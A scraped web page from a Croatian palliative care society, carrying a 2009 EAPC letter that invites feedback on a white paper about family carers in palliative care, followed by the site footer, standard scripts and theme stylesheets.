<p>HOW TO PARTICIPATE?<br />We would be grateful if you could provide  feedback and comments on the ‘white paper&#8217; in relation to your country.  If you do not have expertise in this topic please forward this letter  and the ‘white paper&#8217; to a colleague. Your responses are of great  importance for the development of this ‘white paper&#8217; and will help to  inform professionals working in palliative care about the important  contribution of family carers and highlight their support needs. Your  answers can remain anonymous, if you wish. We have prepared a few  questions to guide you but feel free to add more comments if you wish.</p>
<p>1. Is the ‘white paper&#8217; comprehensive?<br />2. Does it reflect the  position and needs of family carers in your country?<br />3. Are there  specific omissions?<br />4. Are the recommendations appropriate?<br />5. Is  the style of writing scholarly but easy to read?</p>
<p> We are grateful for your attention and support of the work of the  EAPC. Please can you return all comments to Professor Sheila Payne by  email <a href="/cdn-cgi/l/email-protection#b3c09dd29dc3d2caddd6f3dfd2ddd0d2c0c7d6c19dd2d09dc6d8"><span class="__cf_email__" data-cfemail="aad984cb84dacbd3c4cfeac6cbc4c9cbd9decfd884cbc984dfc1">[email&#160;protected]</span></a> by 31st January 2010.<br />Yours  sincerely, </p>
<p><img class=" size-full wp-image-1698" src="https://wp.medicusnet.hr/wp-content/uploads/2009/12/potpis.jpg" width="127" height="72" /><br />Professor  Sheila Payne<br />Vice President of the EAPC</p>
<p><a href="http://www.eapcnet.org" target="_blank">http://www.eapcnet.org</a></p>
<p> <a href="https://wp.medicusnet.hr/wp-content/uploads/2009/12/eapc_tf_familycarerswhitepaper3.12.09.pdf" target="_blank">White Paper </a><a href="https://wp.medicusnet.hr/wp-content/uploads/2009/12/eapc_tf_familycarerswhitepaper3.12.09.pdf" target="_blank">&#8220;Family Carers in Palliative Care&#8221;</a></p>
<div class="tptn_counter" id="tptn_counter_1700">(Visited 100 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#81f1e0ede8ebe0f5e8f7efe0f2eaf3e3c1e6ece0e8edafe2eeec"><span class="__cf_email__" data-cfemail="adddccc1c4c7ccd9c4dbc3ccdec6dfcfedcac0ccc4c183cec2c0">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"1700","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1217775165"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12
body_size: 514
content:
/*
Theme Name: Zelus by Osetin Child
Theme URI: http://zelus.pinsupreme.com
Author: Tamik Soziev
Author URI: http://pinsupreme.com/
Template: zelus-by-osetin
Description: Child of Zelus Wordpress theme by Osetin.
Version: 1.0.0
License:
License URI:
Tags:
Text Domain: zelus-by-osetin-child
*/

.list-mediji-kategorija
{
	list-style-type: none !important;
}

.list-mediji-kategorija li
{
	font-weight: bold;
}

.list-mediji-kategorija li a
{
	line-height: 30px;
}

.list-mediji-date
{
	font-size: 90%;
    background-color: #4f3b87;
    color: white;
    padding: 5px 20px;
}

form input[type="number"],
form input[type="date"]
{
	padding: 7px 10px;
    border: 2px solid #dfe2ea;
    background-color: #f6f8f9;
    border-radius: 0px;
    display: block;
    width: 100%;
    margin-top: 3px;
}

.os-slider-w .os-slider-i 
{
    height: 60vh !important;
    min-height: 500px !important;
}

.os-slide-content p,
.os-faq-answer p,
.wpb_wrapper p,
.blog-content-text p
{
    text-align:justify !important;
}

.blog-index-author-name
{
    display: none;
}

.archive.category .read-more-link
{
    display:none;
}

@media only screen and (min-width: 992px) {
    .main-header
    {
        display: flex;
        flex-direction: column;
    }
    .main-header .logo
    {
        margin: 10px auto;
    }

    #header-menu
    {
        float: initial !important;
    }

    .top-menu
    {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 991px) {
    .post-header h1
    {
        display: none !important;
    }
}

@media only screen and (min-width: 331px) and (max-width: 470px) {

    .mobile-header .mobile-logo img
    {
        height: 100px !important;
        width: auto !important;
        max-width: none !important;
    }

}

@media only screen and (max-width: 330px) {

    .mobile-header .mobile-logo img
    {
        height: 60px !important;
        width: auto !important;
        max-width: none !important;
    }

}

.os-slider-w .os-slide-w.side-left .os-slide-content 
{
    left: 2%;
}

.read-more-link
{
    display: none;
}

.wpcf7-response-output
{
	margin:15px 0;
}

.osetin_output,
.os-recent-posts
{
    padding: 0 !important;
}

.os-section-wrapper {
    padding: 1% 0px !important;
}

.os-section-description.desc-compact {
    padding: 3% 8% 0 8% !important;
}

.menu-footer-izbornik-container img
{
    width: 65% !important;
}

--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722
body_size: 86477
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1540px;margin:0px auto;position:relative;}.os-container .os-container{width:auto;}.all-wrapper-i{width:1540px;margin:0px auto;position:relative;box-shadow:0px 0px 100px rgba(0,0,0,0.2);background-color:#fff;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:0.8rem;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;border-bottom:2px solid rgba(0,0,0,0.1);padding-bottom:15px;}.bordered-title .os-icon{margin-right:20px;font-size:28px;vertical-align:middle;color:#613c6d;}.bordered-title span{padding-bottom:5px;display:inline-block;}.os-icon-facebook{color:#3b579d;}.os-icon-twitter{color:#5ea9dd;}.os-icon-instagram{color:#a4775c;}.os-icon-flickr{color:#0062dd;}.os-icon-google-plus{color:#df4b38;}.os-icon-pinterest{color:#cd1d1f;}.bar-social a{color:#4f3b87;}blockquote{background-color:transparent;padding:20px;position:relative;font-size:1.96rem;line-height:1.2;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding-left:30px;padding-right:10px;margin-top:50px;margin-bottom:50px;}blockquote p{position:relative;z-index:2;}blockquote:after{z-index:1;font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d5e2f2;content:"\e90e";position:absolute;font-size:52px;left:-15px;top:14px;}blockquote.floated{float:right;padding:40px;padding-left:100px;border:none;font-size:1.82rem;background-color:#f7f7f7;max-width:500px;margin-right:-50px;margin-left:50px;}blockquote.floated:after{font-size:80px;color:rgba(0,0,0,0.1);}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-size:1rem;font-weight:300;line-height:1.428571429;color:#313131;letter-spacing:0.3px;}a{color:#4f3b87;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;line-height:1.2;color:#4f3b87;}h1,h2,h3{margin-top:1.428571429rem;margin-bottom:0.7142857145rem;}h4,h5,h6{margin-top:0.7142857145rem;margin-bottom:0.7142857145rem;}h1,.h1{font-size:3rem;letter-spacing:-0em;}h2,.h2{font-size:2.5rem;letter-spacing:-0em;}h3,.h3{font-size:2rem;letter-spacing:-0em;}h4,.h4{font-size:1.7rem;letter-spacing:-0em;}h5,.h5{font-size:1.5rem;letter-spacing:-0em;}h6,.h6{font-size:1.25rem;letter-spacing:-0em;}@font-face{font-family:'osfont';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-arrow-left:before{content:"\e9ae";}.os-icon-arrow-right:before{content:"\e9b2";}.os-icon-check:before{content:"\e9f6";}.os-icon-check-circle:before{content:"\e9f7";}.os-icon-chevron-left:before{content:"\e9fa";}.os-icon-chevron-right:before{content:"\e9fb";}.os-icon-corner-up-left:before{content:"\ea21";}.os-icon-eye:before{content:"\ea3e";}.os-icon-eye-off:before{content:"\ea3f";}.os-icon-grid:before{content:"\ea86";}.os-icon-layers:before{content:"\ea9e";}.os-icon-mail:before{content:"\eafb";}.os-icon-map:before{content:"\eafc";}.os-icon-map-pin:before{content:"\eafd";}.os-icon-menu:before{content:"\eb04";}.os-icon-minus-circle:before{content:"\eb18";}.os-icon-minus-square:before{content:"\eb19";}.os-icon-paperclip:before{content:"\eb26";}.os-icon-plus-circle:before{content:"\eb3b";}.os-icon-plus-square:before{content:"\eb3c";}.os-icon-search:before{content:"\eb55";}.os-icon-x:before{content:"\ec0e";}.os-icon-x-circle:before{content:"\ec0f";}.os-icon-x-square:before{content:"\ec10";}.os-icon-zoom-in:before{content:"\ec17";}.os-icon-zoom-out:before{content:"\ec18";}.os-icon-google:before{content:"\e915";}.os-icon-wechat:before{content:"\e916";}.os-icon-pinterest:before{content:"\e917";}.os-icon-whatsapp:before{content:"\e918";}.os-icon-behance:before{content:"\e919";}.os-icon-reddit:before{content:"\e91a";}.os-icon-google2:before{content:"\e91b";}.os-icon-skype:before{content:"\e91c";}.os-icon-instagram:before{content:"\e91d";}.os-icon-slack:before{content:"\e91e";}.os-icon-yelp:before{content:"\e91f";}.os-icon-snapchat:before{content:"\e920";}.os-icon-youtube:before{content:"\e921";}.os-icon-soundcloud:before{content:"\e922";}.os-icon-linkedin:before{content:"\e923";}.os-icon-yelp.1:before{content:"\e924";}.os-icon-ebay:before{content:"\e925";}.os-icon-facebook:before{content:"\e926";}.os-icon-twitter:before{content:"\e927";}.os-icon-facebook-messenger:before{content:"\e928";}.os-icon-flickr:before{content:"\e929";}.os-icon-viber:before{content:"\e92a";}.os-icon-vimeo:before{content:"\e92b";}.os-icon-right-quote-alt:before{content:"\e90c";}.os-icon-left-quote-alt:before{content:"\e90d";}.os-icon-right-quote:before{content:"\e90e";}.os-icon-left-quote:before{content:"\e90f";}.os-icon-phone:before{content:"\ea1c";}.os-icon-phone2:before{content:"\ea1d";}.os-icon-phone-wave:before{content:"\ea1f";}.os-icon-phone-hang-up:before{content:"\ea29";}.os-icon-location:before{content:"\ea38";}.os-icon-location4:before{content:"\ea3b";}.os-icon-plus:before{content:"\ed59";}.os-icon-plus22:before{content:"\ed5b";}.os-icon-arrow-up:before{content:"\edb7";}.os-icon-arrow-up2:before{content:"\edb8";}.os-icon-arrow-right2:before{content:"\edbb";}.os-icon-arrow-right22:before{content:"\edbc";}.os-icon-arrow-down:before{content:"\edbf";}.os-icon-arrow-down2:before{content:"\edc0";}.os-icon-appreciations:before{content:"\e92f";}.os-icon-company_meeting:before{content:"\e930";}.os-icon-legal_documents:before{content:"\e931";}.os-icon-timing:before{content:"\e932";}.os-icon-focus_group:before{content:"\e933";}.os-icon-innovation_research:before{content:"\e934";}.os-icon-startup_launch:before{content:"\e935";}.os-icon-top_class_award:before{content:"\e936";}.os-icon-chess_strategy:before{content:"\e937";}.os-icon-eye_looking .path1:before{content:"\e938";color:#222829;}.os-icon-eye_looking .path2:before{content:"\e939";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path3:before{content:"\e93a";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path4:before{content:"\e93b";margin-left:-1em;color:#363f40;}.os-icon-eye_looking .path5:before{content:"\e93c";margin-left:-1em;color:#222829;}.os-icon-office_clock:before{content:"\e93d";}.os-icon-thumbs_up:before{content:"\e93e";}.os-icon-archive_files:before{content:"\e902";}.os-icon-business_portfolio:before{content:"\e93f";}.os-icon-global_business:before{content:"\e940";}.os-icon-speech_bubble:before{content:"\e941";}.os-icon-timetable_events:before{content:"\e942";}.os-icon-business_opportunity:before{content:"\e943";}.os-icon-career_advancement:before{content:"\e944";}.os-icon-head_hunting:before{content:"\e945";}.os-icon-leadership_growth:before{content:"\e946";}.os-icon-partnership_cooperation:before{content:"\e947";}.os-icon-personal_development:before{content:"\e948";}.os-icon-personal_features:before{content:"\e949";}.os-icon-race_winner:before{content:"\e94a";}.os-icon-workgroup_people:before{content:"\e94b";}.os-icon-company_structure:before{content:"\e94c";}.os-icon-human_resource:before{content:"\e94d";}.os-icon-personal_connection:before{content:"\e94e";}.os-icon-personal_idea:before{content:"\e94f";}.os-icon-success_mission:before{content:"\e950";}.os-icon-user_profile:before{content:"\e951";}.os-icon-working_hours:before{content:"\e952";}.os-icon-money_savings:before{content:"\e953";}.os-icon-market_vision:before{content:"\e903";}.os-icon-marketing_idea:before{content:"\e954";}.os-icon-schedule_planning:before{content:"\e904";}.os-icon-career_raise:before{content:"\e955";}.os-icon-consulting_manager:before{content:"\e956";}.os-icon-handshake_agreement:before{content:"\e957";}.os-icon-solution_puzzle:before{content:"\e905";}.os-icon-success_mark:before{content:"\e958";}.os-icon-team_leader:before{content:"\e959";}.os-icon-teamwork_collaboration:before{content:"\e95a";}.os-icon-balance_scales:before{content:"\e95b";}.os-icon-crossroad_arrows:before{content:"\e910";}.os-icon-key_to_success:before{content:"\e95c";}.os-icon-navigation_compass:before{content:"\e906";}.os-icon-social_engagement:before{content:"\e907";}.os-icon-target_audience:before{content:"\e95d";}.os-icon-life_heart_level:before{content:"\e95e";}.os-icon-puzzle_quest:before{content:"\e95f";}.os-icon-scenario_scroll:before{content:"\e960";}.os-icon-content_sharing:before{content:"\e961";}.os-icon-global_connection:before{content:"\e911";}.os-icon-client_service:before{content:"\e912";}.os-icon-solution_tricks:before{content:"\e962";}.os-icon-user_interaction:before{content:"\e963";}.os-icon-accessibility_for_disabled:before{content:"\e964";}.os-icon-restroom_sign:before{content:"\e965";}.os-icon-science_of_innovation:before{content:"\e908";}.os-icon-imagination_form:before{content:"\e966";}.os-icon-relationship_harmony:before{content:"\e967";}.os-icon-green_energy_source:before{content:"\e913";}.os-icon-green_innovation:before{content:"\e914";}.os-icon-plant_conservation:before{content:"\e968";}.os-icon-power_of_nature:before{content:"\e969";}.os-icon-computer_security:before{content:"\e96a";}.os-icon-virtruvian_man:before{content:"\e96b";}.os-icon-caduceus_medicine:before{content:"\e96c";}.os-icon-hiv_ribbon:before{content:"\e96d";}.os-icon-medical_board:before{content:"\e96e";}.os-icon-sexology:before{content:"\e96f";}.os-icon-long_range_planning:before{content:"\e970";}.os-icon-returning_visitor:before{content:"\e909";}.os-icon-care_about_peoples:before{content:"\e971";}.os-icon-compassion_feelings:before{content:"\e972";}.os-icon-grows_of_gratitude:before{content:"\e973";}.os-icon-helping_hands:before{content:"\e974";}.os-icon-power_of_forgiveness:before{content:"\e975";}.os-icon-emotional_intelligence:before{content:"\e976";}.os-icon-daily_tasks_and_routine:before{content:"\e90a";}.os-icon-focusing_on_solution:before{content:"\e90b";}.os-icon-partners_collaboration:before{content:"\e977";}.os-icon-opening_ceremony:before{content:"\e978";}.os-icon-risk_management:before{content:"\e979";}.os-icon-launch_optimization:before{content:"\e97a";}.os-icon-measure_body_form:before{content:"\e97b";}.os-icon-muscle_growth_training:before{content:"\e97c";}.os-icon-clock:before{content:"\e92d";}.os-icon-envelope:before{content:"\e92c";}.os-icon-map-marker:before{content:"\e92e";}.os-icon-location2:before{content:"\e901";}.os-icon-plus2:before{content:"\e900";}.text-faded{color:#b3b6bb;font-weight:700;}.styled-header{margin-bottom:60px;position:relative;}.styled-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header-centered{margin-bottom:60px;position:relative;}.styled-header-centered:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.styled-header-centered:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-btn{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-btn:hover{color:#4f3b87;}.os-btn + 